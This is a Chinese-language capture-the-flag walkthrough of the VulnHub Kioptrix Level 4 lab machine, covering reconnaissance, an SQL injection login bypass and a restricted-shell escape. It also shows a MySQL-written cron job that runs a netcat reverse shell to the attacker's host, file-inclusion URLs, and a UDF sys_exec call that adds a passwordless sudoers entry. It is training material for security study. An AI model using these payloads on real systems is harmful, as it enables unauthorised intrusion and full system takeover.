0x01 环境
靶机地址:
https://www.vulnhub.com/entry/kioptrix-level-13-4,25

下载下来后就只有一块硬盘vmdk
需要新建一个MS-DOS机器,并把硬盘指定为靶机的vmdk
修改内存大小,处理器随意
0x02 过程
1.信息收集
找ip
netdiscover -r 192.168.60.1/24
Currently scanning: Finished! | Screen View: Unique Hosts
5 Captured ARP Req/Rep packets, from 5 hosts. Total size: 300
_____________________________________________________________________________
IP At MAC Address Count Len MAC Vendor / Hostname
-----------------------------------------------------------------------------
192.168.60.38 00:0c:29:ff:9a:8d 1 60 VMware, Inc.
192.168.60.71 9e:56:2e:78:bd:45 1 60 Unknown vendor
找到ip:192.168.60.38
找端口
┌──(root㉿kali)-[/home/kali/Desktop/tmp]
└─# nmap --min-rate 10000 -p- 192.168.60.38
Starting Nmap 7.93 ( https://nmap.org ) at 2023-03-23 02:36 EDT
Nmap scan report for 192.168.60.38
Host is up (0.0028s latency).
Not shown: 39528 closed tcp ports (reset), 26003 filtered tcp ports (no-response)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
139/tcp open netbios-ssn
445/tcp open microsoft-ds
MAC Address: 00:0C:29:FF:9A:8D (VMware)
Nmap done: 1 IP address (1 host up) scanned in 9.48 seconds
smb收集
┌──(root㉿kali)-[/home/kali/Desktop/tmp]
└─# enum4linux -a 192.168.60.38
Starting enum4linux v0.9.1 ( http://labs.portcullis.co.uk/application/enum4linux/ ) on Thu Mar 23 02:54:50 2023
=========================================( Target Information )=========================================
Target ........... 192.168.60.38
RID Range ........ 500-550,1000-1050
Username ......... ''
Password ......... ''
Known Usernames .. administrator, guest, krbtgt, domain admins, root, bin, none
===========================( Enumerating Workgroup/Domain on 192.168.60.38 )===========================
[+] Got domain/workgroup name: WORKGROUP
===============================( Nbtstat Information for 192.168.60.38 )===============================
Looking up status of 192.168.60.38
KIOPTRIX4 <00> - B <ACTIVE> Workstation Service
KIOPTRIX4 <03> - B <ACTIVE> Messenger Service
KIOPTRIX4 <20> - B <ACTIVE> File Server Service
..__MSBROWSE__. <01> - <GROUP> B <ACTIVE> Master Browser
WORKGROUP <1d> - B <ACTIVE> Master Browser
WORKGROUP <1e> - <GROUP> B <ACTIVE> Browser Service Elections
WORKGROUP <00> - <GROUP> B <ACTIVE> Domain/Workgroup Name
MAC Address = 00-00-00-00-00-00
===================================( Session Check on 192.168.60.38 )===================================
[+] Server 192.168.60.38 allows sessions using username '', password ''
================================( Getting domain SID for 192.168.60.38 )================================
Domain Name: WORKGROUP
Domain Sid: (NULL SID)
[+] Can't determine if host is part of domain or part of a workgroup
==================================( OS information on 192.168.60.38 )==================================
[E] Can't get OS info with smbclient
[+] Got OS info for 192.168.60.38 from srvinfo:
KIOPTRIX4 Wk Sv PrQ Unx NT SNT Kioptrix4 server (Samba, Ubuntu)
platform_id : 500
os version : 4.9
server type : 0x809a03
=======================================( Users on 192.168.60.38 )=======================================
index: 0x1 RID: 0x1f5 acb: 0x00000010 Account: nobody Name: nobody Desc: (null)
index: 0x2 RID: 0xbbc acb: 0x00000010 Account: robert Name: ,,, Desc: (null)
index: 0x3 RID: 0x3e8 acb: 0x00000010 Account: root Name: root Desc: (null)
index: 0x4 RID: 0xbba acb: 0x00000010 Account: john Name: ,,, Desc: (null)
index: 0x5 RID: 0xbb8 acb: 0x00000010 Account: loneferret Name: loneferret,,, Desc: (null)
user:[nobody] rid:[0x1f5]
user:[robert] rid:[0xbbc]
user:[root] rid:[0x3e8]
user:[john] rid:[0xbba]
user:[loneferret] rid:[0xbb8]
=================================( Share Enumeration on 192.168.60.38 )=================================
Sharename Type Comment
--------- ---- -------
print$ Disk Printer Drivers
IPC$ IPC IPC Service (Kioptrix4 server (Samba, Ubuntu))
Reconnecting with SMB1 for workgroup listing.
Server Comment
--------- -------
Workgroup Master
--------- -------
WORKGROUP KIOPTRIX4
[+] Attempting to map shares on 192.168.60.38
//192.168.60.38/print$ Mapping: DENIED Listing: N/A Writing: N/A
[E] Can't understand response:
NT_STATUS_NETWORK_ACCESS_DENIED listing \*
//192.168.60.38/IPC$ Mapping: N/A Listing: N/A Writing: N/A
===========================( Password Policy Information for 192.168.60.38 )===========================
[+] Attaching to 192.168.60.38 using a NULL share
[+] Trying protocol 139/SMB...
[+] Found domain(s):
[+] KIOPTRIX4
[+] Builtin
[+] Password Info for Domain: KIOPTRIX4
[+] Minimum password length: 5
[+] Password history length: None
[+] Maximum password age: Not Set
[+] Password Complexity Flags: 000000
[+] Domain Refuse Password Change: 0
[+] Domain Password Store Cleartext: 0
[+] Domain Password Lockout Admins: 0
[+] Domain Password No Clear Change: 0
[+] Domain Password No Anon Change: 0
[+] Domain Password Complex: 0
[+] Minimum password age: None
[+] Reset Account Lockout Counter: 30 minutes
[+] Locked Account Duration: 30 minutes
[+] Account Lockout Threshold: None
[+] Forced Log off Time: Not Set
[+] Retieved partial password policy with rpcclient:
Password Complexity: Disabled
Minimum Password Length: 0
======================================( Groups on 192.168.60.38 )======================================
[+] Getting builtin groups:
[+] Getting builtin group memberships:
[+] Getting local groups:
[+] Getting local group memberships:
[+] Getting domain groups:
[+] Getting domain group memberships:
==================( Users on 192.168.60.38 via RID cycling (RIDS: 500-550,1000-1050) )==================
[I] Found new SID:
S-1-5-21-2529228035-991147148-3991031631
[I] Found new SID:
S-1-5-32
[I] Found new SID:
S-1-5-32
[I] Found new SID:
S-1-5-32
[I] Found new SID:
S-1-5-32
[+] Enumerating users using SID S-1-5-32 and logon username '', password ''
S-1-5-32-544 BUILTIN\Administrators (Local Group)
S-1-5-32-545 BUILTIN\Users (Local Group)
S-1-5-32-546 BUILTIN\Guests (Local Group)
S-1-5-32-547 BUILTIN\Power Users (Local Group)
S-1-5-32-548 BUILTIN\Account Operators (Local Group)
S-1-5-32-549 BUILTIN\Server Operators (Local Group)
S-1-5-32-550 BUILTIN\Print Operators (Local Group)
[+] Enumerating users using SID S-1-5-21-2529228035-991147148-3991031631 and logon username '', password ''
S-1-5-21-2529228035-991147148-3991031631-501 KIOPTRIX4\nobody (Local User)
S-1-5-21-2529228035-991147148-3991031631-513 KIOPTRIX4\None (Domain Group)
S-1-5-21-2529228035-991147148-3991031631-1000 KIOPTRIX4\root (Local User)
[+] Enumerating users using SID S-1-22-1 and logon username '', password ''
S-1-22-1-1000 Unix User\loneferret (Local User)
S-1-22-1-1001 Unix User\john (Local User)
S-1-22-1-1002 Unix User\robert (Local User)
===============================( Getting printer info for 192.168.60.38 )===============================
No printers returned.
enum4linux complete on Thu Mar 23 02:55:02 2023
得到用户列表
loneferret
john
robert
0x02 思路1
该思路获取用户shell及root权限
访问80端口,发现登录界面

尝试sql注入的万能密钥,发现在密码处存在sql注入
' or '1'='1
直接进入后台

得到账户robert的密码ADGAdsafdfwt4gadfga==,该密码不用解base64,直接用
ssh登录
┌──(kali㉿kali)-[~]
└─$ ssh robert@192.168.60.38 -oHostKeyAlgorithms=ssh-rsa,ssh-dss
robert@192.168.60.38's password:
Welcome to LigGoat Security Systems - We are Watching
== Welcome LigGoat Employee ==
LigGoat Shell is in place so you don't screw up
Type '?' or 'help' to get the list of allowed commands
robert:~$ ?
cd clear echo exit help ll lpath ls
发现shell受限,一翻搜索后,发现是用lshell做的受限。于是绕过
robert:~$ echo os.system('/bin/bash')
robert@Kioptrix4:~$ id
uid=1002(robert) gid=1002(robert) groups=1002(robert)
robert@Kioptrix4:~$ hostname
Kioptrix4
开始提权
翻密码
robert@Kioptrix4:~$ cat /var/www/checklogin.php
<?php
ob_start();
$host="localhost"; // Host name
$username="root"; // Mysql username
$password=""; // Mysql password
$db_name="members"; // Database name
$tbl_name="members"; // Table name
...
找到mysql账户root,密码为空
并发现mysql以root权限运行
robert@Kioptrix4:~$ ps -aux
Warning: bad ps syntax, perhaps a bogus '-'? See http://procps.sf.net/faq.html
USER PID %CPU %MEM VSZ RSS TTY STAT START TIME COMMAND
root 1 0.0 0.3 2844 1692 ? Ss 11:15 0:01 /sbin/init
root 2 0.0 0.0 0 0 ? S< 11:15 0:00 [kthreadd]
root 3 0.0 0.0 0 0 ? S< 11:15 0:00 [migration/0]
root 4 0.0 0.0 0 0 ? S< 11:15 0:00 [ksoftirqd/0]
root 5 0.0 0.0 0 0 ? S< 11:15 0:00 [watchdog/0]
root 6 0.0 0.0 0 0 ? S< 11:15 0:00 [migration/1]
root 7 0.0 0.0 0 0 ? S< 11:15 0:00 [ksoftirqd/1]
root 8 0.0 0.0 0 0 ? S< 11:15 0:00 [watchdog/1]
root 9 0.0 0.0 0 0 ? S< 11:15 0:00 [migration/2]
root 10 0.0 0.0 0 0 ? S< 11:15 0:00 [ksoftirqd/2]
root 11 0.0 0.0 0 0 ? S< 11:15 0:00 [watchdog/2]
root 12 0.0 0.0 0 0 ? S< 11:15 0:00 [migration/3]
root 13 0.0 0.0 0 0 ? S< 11:15 0:00 [ksoftirqd/3]
root 14 0.0 0.0 0 0 ? S< 11:15 0:00 [watchdog/3]
root 15 0.0 0.0 0 0 ? S< 11:15 0:00 [events/0]
root 16 0.0 0.0 0 0 ? S< 11:15 0:00 [events/1]
root 17 0.0 0.0 0 0 ? S< 11:15 0:00 [events/2]
root 18 0.0 0.0 0 0 ? S< 11:15 0:00 [events/3]
root 19 0.0 0.0 0 0 ? S< 11:15 0:00 [khelper]
root 56 0.0 0.0 0 0 ? S< 11:15 0:00 [kblockd/0]
root 57 0.0 0.0 0 0 ? S< 11:15 0:00 [kblockd/1]
root 58 0.0 0.0 0 0 ? S< 11:15 0:00 [kblockd/2]
root 59 0.0 0.0 0 0 ? S< 11:15 0:00 [kblockd/3]
root 62 0.0 0.0 0 0 ? S< 11:15 0:00 [kacpid]
root 63 0.0 0.0 0 0 ? S< 11:15 0:00 [kacpi_notify]
root 185 0.0 0.0 0 0 ? S< 11:15 0:00 [kseriod]
root 239 0.0 0.0 0 0 ? S 11:15 0:00 [pdflush]
root 240 0.0 0.0 0 0 ? S 11:15 0:00 [pdflush]
root 241 0.0 0.0 0 0 ? S< 11:15 0:00 [kswapd0]
root 283 0.0 0.0 0 0 ? S< 11:15 0:00 [aio/0]
root 284 0.0 0.0 0 0 ? S< 11:15 0:00 [aio/1]
root 285 0.0 0.0 0 0 ? S< 11:15 0:00 [aio/2]
root 286 0.0 0.0 0 0 ? S< 11:15 0:00 [aio/3]
root 1512 0.0 0.0 0 0 ? S< 11:15 0:00 [ata/0]
root 1514 0.0 0.0 0 0 ? S< 11:15 0:00 [ata/1]
root 1517 0.0 0.0 0 0 ? S< 11:15 0:00 [ata/2]
root 1518 0.0 0.0 0 0 ? S< 11:15 0:00 [ata/3]
root 1519 0.0 0.0 0 0 ? S< 11:15 0:00 [ata_aux]
root 1535 0.0 0.0 0 0 ? S< 11:15 0:00 [scsi_eh_0]
root 1538 0.0 0.0 0 0 ? S< 11:15 0:00 [scsi_eh_1]
root 2607 0.0 0.0 0 0 ? S< 11:15 0:00 [kjournald]
root 2786 0.0 0.1 2224 644 ? S<s 11:15 0:00 /sbin/udevd --daemon
root 3326 0.0 0.0 0 0 ? S< 11:15 0:00 [kpsmoused]
root 4460 0.0 0.0 1716 488 tty4 Ss+ 11:15 0:00 /sbin/getty 38400 tty4
root 4461 0.0 0.0 1716 488 tty5 Ss+ 11:15 0:00 /sbin/getty 38400 tty5
root 4466 0.0 0.0 1716 488 tty2 Ss+ 11:15 0:00 /sbin/getty 38400 tty2
root 4468 0.0 0.0 1716 492 tty3 Ss+ 11:15 0:00 /sbin/getty 38400 tty3
root 4472 0.0 0.0 1716 488 tty6 Ss+ 11:15 0:00 /sbin/getty 38400 tty6
syslog 4509 0.0 0.1 1936 652 ? Ss 11:15 0:00 /sbin/syslogd -u syslog
root 4528 0.0 0.1 1872 544 ? S 11:15 0:00 /bin/dd bs 1 if /proc/kmsg of /var/run/klogd/kmsg
klog 4530 0.0 0.3 3028 1848 ? Ss 11:15 0:00 /sbin/klogd -P /var/run/klogd/kmsg
root 4549 0.0 0.1 5316 988 ? Ss 11:15 0:00 /usr/sbin/sshd
root 4605 0.0 0.1 1772 524 ? S 11:15 0:00 /bin/sh /usr/bin/mysqld_safe
root 4647 0.0 3.1 126988 16300 ? Sl 11:15 0:00 /usr/sbin/mysqld --basedir=/usr --datadir=/var/lib/mysql --user=root --pid-file=/var/run/mysqld/mysqld.pid
...
登录mysql,发现secure_file_priv不做限制,那就直接写文件试试,发现写入的文件是root权限
robert@Kioptrix4:~$ mysql -uroot -p
Enter password:
Welcome to the MySQL monitor. Commands end with ; or \g.
Your MySQL connection id is 25
Server version: 5.0.51a-3ubuntu5.4 (Ubuntu)
Type 'help;' or '\h' for help. Type '\c' to clear the buffer.
mysql> show variables like "secure_file_priv";
+------------------+-------+
| Variable_name | Value |
+------------------+-------+
| secure_file_priv | |
+------------------+-------+
1 row in set (0.00 sec)
mysql> select '123' into dumpfile "/root/1.txt";
Query OK, 1 row affected (0.00 sec)
mysql> exit
Bye
robert@Kioptrix4:~$ ls /root -al
total 48
drwxr-xr-x 4 root root 4096 2023-03-23 12:51 .
drwxr-xr-x 21 root root 4096 2012-02-06 18:41 ..
-rw-rw-rw- 1 root root 18 2023-03-23 12:51 1.txt
在刚才查看进程时的时候发现,cron也是以root权限运行的,机器也是存在NC的,于是写反弹shell
* * * * * root /bin/nc.traditional 192.168.60.45 8888 -e /bin/sh=>2a202a202a202a202a20726f6f74202f62696e2f6e632e747261646974696f6e616c203139322e3136382e36302e34352038383838202d65202f62696e2f7368
robert@Kioptrix4:~$ ps -ef | grep cron
root 4771 1 0 Mar23 ? 00:00:00 /usr/sbin/cron
robert 5698 4945 0 07:19 pts/0 00:00:00 grep cron
robert@Kioptrix4:~$ whereis nc
nc: /bin/nc.traditional /usr/share/man/man1/nc.1.gz
robert@Kioptrix4:~$ mysql -uroot
Welcome to the MySQL monitor. Commands end with ; or \g.
Your MySQL connection id is 35
Server version: 5.0.51a-3ubuntu5.4 (Ubuntu)
Type 'help;' or '\h' for help. Type '\c' to clear the buffer.
mysql> select 0x2a202a202a202a202a20726f6f74202f62696e2f6e632e747261646974696f6e616c203139322e3136382e36302e34352038383838202d65202f62696e2f7368 into outfile "/etc/cron.d/reverse";
Query OK, 1 row affected (0.00 sec)
获得root shell
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 8888
listening on [any] 8888 ...
connect to [192.168.60.45] from (UNKNOWN) [192.168.60.38] 39936
id
uid=0(root) gid=0(root) groups=0(root)
hostname
Kioptrix4
ls -al
total 48
drwxr-xr-x 4 root root 4096 Mar 23 12:51 .
drwxr-xr-x 21 root root 4096 Feb 6 2012 ..
-rw------- 1 root root 59 Feb 6 2012 .bash_history
-rw-r--r-- 1 root root 2227 Oct 20 2007 .bashrc
-rw-r--r-- 1 root root 1 Feb 5 2012 .lhistory
-rw------- 1 root root 1 Feb 5 2012 .mysql_history
-rw------- 1 root root 5 Feb 6 2012 .nano_history
-rw-r--r-- 1 root root 141 Oct 20 2007 .profile
drwx------ 2 root root 4096 Feb 6 2012 .ssh
-rw-rw-rw- 1 root root 18 Mar 23 12:51 1.txt
-rw-r--r-- 1 root root 625 Feb 6 2012 congrats.txt
drwxr-xr-x 8 loneferret loneferret 4096 Feb 4 2012 lshell-0.9.12
pwd
/root
0x03 思路2
该思路获取webshell

登录时,会302跳转多次,在下面这个接口处发现,存在文件包含,最后发现可以通过操控登录时的密码及其session,达到执行可以执行任意php代码,获得了一个webshell
接下来的提权步骤,可以参考其他思路
http://192.168.60.38/member.php?username=loneferret
http://192.168.60.38/member.php?username=index.php%00
http://192.168.60.38/member.php?username=/proc/self/cmdline%00
http://192.168.60.38/member.php?username=/proc/self/fd/9%00

0x04 思路3
该思路获取root
接着思路1,拿到用户robert的不受限shell后,发现mysql是以root权限运行
于是考虑UDF提权,靶机作者是直接将lib_mysqludf_sys加载进mysql了,所以就直接用
robert@Kioptrix4:~$ mysql -uroot
Welcome to the MySQL monitor. Commands end with ; or \g.
Your MySQL connection id is 80
Server version: 5.0.51a-3ubuntu5.4 (Ubuntu)
Type 'help;' or '\h' for help. Type '\c' to clear the buffer.
mysql> select * from mysql.func;
+-----------------------+-----+---------------------+----------+
| name | ret | dl | type |
+-----------------------+-----+---------------------+----------+
| lib_mysqludf_sys_info | 0 | lib_mysqludf_sys.so | function |
| sys_exec | 0 | lib_mysqludf_sys.so | function |
+-----------------------+-----+---------------------+----------+
2 rows in set (0.00 sec)
mysql> select sys_exec('echo "robert ALL=(ALL)NOPASSWD:ALL" >> /etc/sudoers');
+-----------------------------------------------------------------+
| sys_exec('echo "robert ALL=(ALL)NOPASSWD:ALL" >> /etc/sudoers') |
+-----------------------------------------------------------------+
| NULL |
+-----------------------------------------------------------------+
1 row in set (0.00 sec)
mysql> exit
Bye
robert@Kioptrix4:~$ sudo su
root@Kioptrix4:/home/robert# id
uid=0(root) gid=0(root) groups=0(root)
root@Kioptrix4:/home/robert# hostname
Kioptrix4
- Walkthrough-KIOPTRIX Walkthrough KIOPTRIX LEVEL1 LEVELwalkthrough-kioptrix walkthrough kioptrix level1 walkthrough-kioptrix walkthrough-kioptrix walkthrough kioptrix 2014 level1 kioptrix level wustctf level1 level 2020 靶机kioptrix基础level 内核kioptrix命令level kioptrix apache level samba 靶机kioptrix vulnhub level